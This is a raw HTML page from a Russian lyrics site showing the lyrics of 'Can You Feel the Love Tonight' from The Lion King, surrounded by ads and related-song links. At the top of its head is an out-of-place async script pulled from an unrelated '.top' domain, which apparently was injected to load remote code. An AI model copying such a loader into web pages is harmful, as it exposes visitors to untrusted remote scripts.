

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/walt-disney-the-lion-king_can-you-feel-the-love-tonight-the-lion-king
body_size: 10128
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Can You Feel The Love Tonight The Lion King - Walt Disney "The Lion King" читать слова песни | текст песни can you feel the love tonight с переводом</title>
	<meta name="description" content="Здесь можно прочитать текст песни Can You Feel The Love Tonight The Lion King - Walt Disney &quot;The Lion King&quot;. Все слова песни.">
	<meta name="keywords" content="Can You Feel The Love Tonight The Lion King Walt Disney &quot;The Lion King&quot;, текст песни Can You Feel The Love Tonight The Lion King, слова песни Can You Feel The Love Tonight The Lion King">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Walt Disney "The Lion King" - Can You Feel The Love Tonight The Lion King</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Timon Pumbaa<br />
I can see what's happening What?<br />
And they don't have a clue Who?<br />
They'll fall in love and here's the bottom line<br />
Our trio's down to two. Oh.<br />
<br />
The sweet caress of twilight<br />
There's magic everywhere<br />
And with all this romantic aosphere<br />
Disaster's in the air<br />
<br />
Chorus<br />
Can you feel the love tonight<br />
The peace the evening brings<br />
The world for once in perfect harmony<br />
With all its living things<br />
<br />
Simba <br />
So many things to tell her<br />
But how to make her see<br />
The truth about my past, impossible<br />
She'd turn away from me<br />
<br />
Nala<br />
He's holding back, he's hiding<br />
But what, I can't decide<br />
Why won't he be the king I know he is?<br />
The king I see inside?<br />
<br />
Chorus<br />
Can you feel the love tonight?<br />
The peace the evening brings<br />
The world, for once, in perfect harmony<br />
With all its living things<br />
<br />
Simba & Nala<br />
Can you feel the love tonight?<br />
You needn't look too far<br />
Stealing through the night's uncertainties<br />
Love is where they are<br />
<br />
Nala<br />
And if he feels the love tonight<br />
In the way I do<br />
<br />
Simba<br />
It's enough for this restless wanderer<br />
<br />
Simba & Nala<br />
Just to be with you </p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_the_lion_king_can_you_feel_the_love_tonight_the_lion_king.jpg" title="Walt Disney "The Lion King" - Can You Feel The Love Tonight The Lion King" alt="Walt Disney "The Lion King" - Can You Feel The Love Tonight The Lion King" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 681<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/walt-disney-the-lion-king" >Другие песни исполнителя Walt Disney "The Lion King"</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_cherepashki_nindzja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney_%d1%87%d0%b5%d1%80%d0%b5%d0%bf%d0%b0%d1%88%d0%ba%d0%b8-%d0%bd%d0%b8%d0%bd%d0%b4%d0%b7%d1%8f">Walt Disney - Черепашки - ниндзя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_ost_fei_2_poterjannoe_sokrovishe_pover_v_sebja_zhivi_mechtoj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney-ost-%d1%84%d0%b5%d0%b8-2-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%bd%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%89%d0%b5_%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%8c-%d0%b2-%d1%81%d0%b5%d0%b1%d1%8f-%d0%b6%d0%b8%d0%b2%d0%b8-%d0%bc%d0%b5%d1%87%d1%82%d0%be%d0%b9">Walt Disney.OST Феи-2 Потерянное сокровище - Поверь в себя, живи мечтой</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/x/_/ex_king_zatishe_pered_burej_r1_put_k_istine.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ex-king_затишье-перед-бурей-r1-путь-к-истине">Ex king - Затишье перед бурей R1 Путь к истине</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_ost_fei_zagadka_piratskogo_ostrova_pesnja_zarini.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney-ost-%d1%84%d0%b5%d0%b8-%d0%b7%d0%b0%d0%b3%d0%b0%d0%b4%d0%ba%d0%b0-%d0%bf%d0%b8%d1%80%d0%b0%d1%82%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b7%d0%b0%d1%80%d0%b8%d0%bd%d1%8b">Walt Disney.OST Феи Загадка Пиратского Острова - Песня Зарины</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/o/r/korol_lev_the_lion_king_circle_of_life_russkaja_versija.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/король-лев-the-lion-king_circle-of-life-русская-версия">Король Лев -  The lion king - Circle of life русская версия</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/макс-лоренс-feat-lion_ты-мой-белый-ангел-мой-ангел-ты-навсегда-моя-и-это-нечто-мой-милый">Макс Лоренс feat. Lion- - Ты мой белый ангел,мой ангел.Ты навсегда моя  И это нечто, мой милый</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_otpusti_i_zabud_russ_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%b8-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%8c-%d1%80%d1%83%d1%81%d1%81-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Walt Disney - Отпусти и забудь русс, минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_chip_i_dejl_na_anglijskom.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney_%d1%87%d0%b8%d0%bf-%d0%b8-%d0%b4%d0%b5%d0%b9%d0%bb-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc">Walt Disney - Чип и Дейл На английском</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/_/a/i_am_king_impossible_imagine_dragons_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/i-am-king_impossible-imagine-dragons-cover">I Am King - Impossible  Imagine Dragons Cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_ost_fei_zagadka_piratskogo_ostrova_uletaj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney-ost-%d1%84%d0%b5%d0%b8-%d0%b7%d0%b0%d0%b3%d0%b0%d0%b4%d0%ba%d0%b0-%d0%bf%d0%b8%d1%80%d0%b0%d1%82%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d1%83%d0%bb%d0%b5%d1%82%d0%b0%d0%b9">Walt Disney.OST Феи Загадка Пиратского Острова - УЛЕТАЙ</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/i/o/lion_ja_prosto_bez_uma_ot_tebja_moj_angelochek_ja_hochu_ot_tebja_sina_i_dvuh_dochek.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/lion_я-просто-без-ума-от-тебя-мой-ангелочек-я-хочу-от-тебя-сына-и-двух">Lion - -Я просто без ума от тебя мой ангелочек.. Я хочу от тебя сына и двух</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/i/o/lion_king_pesnja_iz_korolja_lva.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/lion-king_песня-из-короля-льва">Lion King - Песня из короля льва</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/w/a/l/walt_disney_ost_rapuntsel_zaputannaja_istorija_zhivet_mechta.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="walt-disney-ost-%d1%80%d0%b0%d0%bf%d1%83%d0%bd%d1%86%d0%b5%d0%bb%d1%8c-%d0%b7%d0%b0%d0%bf%d1%83%d1%82%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f_%d0%b6%d0%b8%d0%b2%d0%b5%d1%82-%d0%bc%d0%b5%d1%87%d1%82%d0%b0">Walt Disney.OST Рапунцель Запутанная история - Живет мечта</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/i/n/vinni_puh_walt_disney_vremja_prishlo_v_gosti_otpravitsja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/винни-пух-walt-disney_время-пришло-в-гости-отправиться">Винни-Пух Walt Disney - Время пришло в гости отправиться</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/i/o/lion_feat_alena_amargalieva_ti_znaesh_umru_za_tebja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/lion-feat-alena-amargalieva_ты-знаешь-умру-за-тебя">lion feat. alena amargalieva - ты знаешь, умру за тебя</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Walt Disney "The Lion King" Can You Feel The Love Tonight The Lion King, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Can You Feel The Love Tonight The Lion King за авторством Walt Disney "The Lion King", то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Can You Feel The Love Tonight The Lion King - Walt Disney "The Lion King" находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="38510">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/игорь-николаев_старая-мельница-минус" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/g/o/igor_nikolaev_staraja_melnitsa_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/игорь-николаев_старая-мельница-минус" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Игорь Николаев - Старая мельница минус</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/виталий-козловский_киевский-вечер-2012" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/i/t/vitalij_kozlovskij_kievskij_vecher_2012.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/виталий-козловский_киевский-вечер-2012" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Виталий Козловский - Киевский вечер 2012</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/варвара_мне-твердят-что-скоро-ты-любовь-найдешь-ю-визбор" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/a/r/varvara_mne_tverdjat_chto_skoro_ti_lubov_najdesh_u_vizbor.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/варвара_мне-твердят-что-скоро-ты-любовь-найдешь-ю-визбор" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Варвара - Мне твердят, что скоро ты любовь найдешь. Ю.Визбор..</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/quest-pistols_зачем-вы-девочки-красивых-любите" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/q/u/e/quest_pistols_zachem_vi_devochki_krasivih_lubite.jpg" style="width: 50px;height: 50px;" />
				</a>
